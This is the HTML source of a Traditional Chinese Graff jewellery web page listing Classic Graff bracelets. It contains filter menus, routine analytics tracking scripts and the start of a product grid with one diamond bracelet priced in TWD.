    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">地區</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="搜尋">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">我在尋找...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/tw-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="願望清單"  href="/tw-zh/wishlist/" aria-label="願望清單">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw1a3eed7a/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">取消</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                是
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 

                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw1a3eed7a/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="bracelets-bangles">
<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--right
    
    
    h-pb--16__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-ab70f8369e6f2e71e769abd87c">
                    
                        









    <style>
        .picture-ab70f8369e6f2e71e769abd87c .b-picture__el {
            position: relative;
        }

        .picture-ab70f8369e6f2e71e769abd87c .b-picture__el img {
            position: absolute;
        }

        .picture-ab70f8369e6f2e71e769abd87c .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-ab70f8369e6f2e71e769abd87c .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-ab70f8369e6f2e71e769abd87c .b-picture__el::after {
                padding-bottom: 26.7857%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-ab70f8369e6f2e71e769abd87c"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw4fd728ff/images/PLP%20HEADERS/RGB691%2020250520_MD_GRAFF_SHOT_09_F2.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw314b6a30/images/PLP%20HEADERS/RGB691%2020250520_MD_GRAFF_SHOT_09_F2%201x1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw314b6a30/images/PLP%20HEADERS/RGB691%2020250520_MD_GRAFF_SHOT_09_F2%201x1.jpg"
            alt="Gold bracelets from Graff. Image of Gold Butterfly bangle"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-pr--24__d h-pl--16__d
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1 h-clr--white__d">手鏈和手鐲</span></p><p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--body-lg h-clr--white__d">選購格拉夫鑽石手鏈和手鐲，見證珍稀不凡的鑽石和寶石，成就獨一無二的設計。
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>

<div class="row">





    <div class="b-page-heading l-container-content ">
    <h1 class="b-page-heading__title js-plp-page-title">
        Classic Graff手鏈
    </h1>
    
    
    
</div>





<div class="l-plp l-container js-plp-container" data-plp-type="default">
    
        <div class="b-plp-header  b-sticky-container js-sticky-container" data-cmp="sticky">
            
            <div class="b-plp-controls js-grid-header b-sticky-block js-sticky-block">
    <div class="b-plp-controls__upper-overlay"></div>
    
        <div class="b-plp-controls__toogle-item">
            <div class="b-plp-controls__header-container js-header-container">
                
                    <button type="button"
                            class="b-btn--type-3 b-plp-controls__toogle-btn js-cmp-filter-toggle filter-results js-filter-results"
                            data-cmp="toggle"
                            data-json-config='{"contentEl": ".js-refinement-bar--filter", "onlyOpen": true, "disableScroll": true, "disableHamburgerMenu": true}'
                    >
                        <span class="b-btn__text">排序和篩選條件</span>
                        <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
                    </button>
                    
                





































































    
        
            
        
    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
    
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
    




            </div>
            
        </div>
    
    <div class="b-refinement-bar js-refinement-bar--filter" id="filter-refine-bar"  data-json-config='{"enableScroll": true}' data-cmp="refinementBar" data-reset-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets" >
    <div class="b-refinement-bar-header">
        <div class="b-refinement-bar-header__close js-refinement-bar-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </div>
    </div>

    <div class="b-refinement-bar-body js-refinement-body">
        
            <div class="b-refinement-bar-body__refine-item js-refinement b-refinement-sort js-refinement-sort" data-hide-name-sorting="null">
    <div class="b-dropdown-menu m-always-expanded__m" id="dropdown-pl-sort" data-cmp="dropdownMenu"
            data-json-config='{"modifyTitle": true, "multiple": false, "modifierSelector": ".js-checkbox:checked ~ .js-checkbox__label .js-checkbox__label-text", "openOnMobile": true, "removeEventsOnMobile": true, "dontCloseOnListItemClick": true}'>
        <div class="b-dropdown-menu__header js-dropdown-menu__header">
            <div class="b-dropdown-menu__header-left">
                <span class="b-dropdown-menu__title js-dropdown-menu__title">篩選方式</span>
            </div>
            <span class="b-dropdown-menu__arrow">
                <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
            </span>
        </div>
        <ul class="b-dropdown-menu__list js-dropdown-menu__list">
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;srule=price-low-to-high&amp;start=0&amp;sz=13">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-low-to-high" name="cb-sort-price-low-to-high" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-low-to-high">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">價錢由低至高</span>
                        </label>
                    </div>
                </li>
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;srule=price-high-to-low&amp;start=0&amp;sz=13">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-high-to-low" name="cb-sort-price-high-to-low" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-high-to-low">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">價錢由高至低</span>
                        </label>
                    </div>
                </li>
            
        </ul>
    </div>
</div>

        

        <div class="b-dropdown-menu-container js-dropdown-menu-container">
            
                
                
                
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-buy-online
                        h-hidden
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-buy-online"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Buy Online">Buy Online</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            

        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;prefn1=sellable&amp;prefv1=true" data-ref-id="sellable" data-value="true">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-true" name="cb-cat-true"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-true">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">true</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-系列
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-系列"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=系列">系列</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;prefn1=primaryCollection&amp;prefv1=Classic+Graff" data-ref-id="primaryCollection" data-value="Classic Graff">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-classic-graff" name="cb-cat-classic-graff"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-classic-graff">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Classic Graff</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;prefn1=primaryCollection&amp;prefv1=%E8%9D%B4%E8%9D%B6" data-ref-id="primaryCollection" data-value="蝴蝶">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-蝴蝶" name="cb-cat-蝴蝶"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-蝴蝶">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">蝴蝶</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-寶石
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-寶石"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=寶石">寶石</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;prefn1=gemstone&amp;prefv1=%E7%99%BD%E9%91%BD" data-ref-id="gemstone" data-value="白鑽">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-白鑽" name="cb-cat-白鑽"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-白鑽">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">白鑽</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;prefn1=gemstone&amp;prefv1=%E8%97%8D%E5%AF%B6%E7%9F%B3" data-ref-id="gemstone" data-value="藍寶石">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-藍寶石" name="cb-cat-藍寶石"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-藍寶石">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">藍寶石</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-金屬
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-金屬"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=金屬">金屬</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;prefn1=metal&amp;prefv1=WhiteGold" data-ref-id="metal" data-value="白金">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-白金" name="cb-cat-白金"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-白金">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">白金</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;prefn1=metal&amp;prefv1=Platinum" data-ref-id="metal" data-value="铂金">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-铂金" name="cb-cat-铂金"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-铂金">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">铂金</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
        </div>
        





































































    
        
            
        
    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
    
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
    




    </div>

    <div class="b-refinement-bar-footer h-hidden__d">
        <div class="b-refinement-bar-header__reset js-refinement-bar__reset h-hidden" data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets">
            <span class="b-refinement-bar__reset-text">清除所有</span>
        </div>
        
    </div>

    
    
</div>

</div>

        </div>
        <div class="b-plp-header-bottom js-plp-header-bottom">
            <div class="b-plp-header-bottom__left">
                <span class="b-plp-header-bottom__product-count js-product-count-text"
                    data-string-multiple="{0} 產品"
                    data-string-single="{0} 產品">
                    
                        
                            13 產品
                        
                    
                </span>
            </div>
            <div class="b-plp-header-bottom__right">
                <div class="b-plp-header-bottom__buy-online">
                    





































































    
        
            
        
    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
    
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
    




                </div>
                
            </div>
        </div>
        
<div class="col-12"><div class="experience-component experience-dynamic-productList">



<div class="js-plp-cat-container b-plp-cat-container  b-plp-cat-single" data-clp-category-id="jewellerycollections_viewbycategory_bracelets_classicgraffbracelets">
    <div class="" data-item-num="13" >
        
            
            
                
    
    <div class="b-plp-cat"
        
            data-category-id="jewellerycollections_viewbycategory_bracelets_classicgraffbracelets"
        
    >
        
            <h2 class="b-plp-cat__title h-text--h1">
                Classic Graff手鏈
            </h2>
        

        
            <div class="l-plp__cat-banners">
                
	 

	
            </div>
        
        <div class="l-plp__inner">
            <div class="b-product-grid-wrapper">
                <div class="b-product-grid--pd js-product-grid js-product-grid-pd">
                    














































































    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB328_RGB328">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB328_RGB328',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '72ba1534-6392-495b-a809-c4fb511d08ab';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB328_RGB328", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1055000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1055000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="圓形鑽石手鏈" />
        <meta itemprop="name" content="圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1055000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









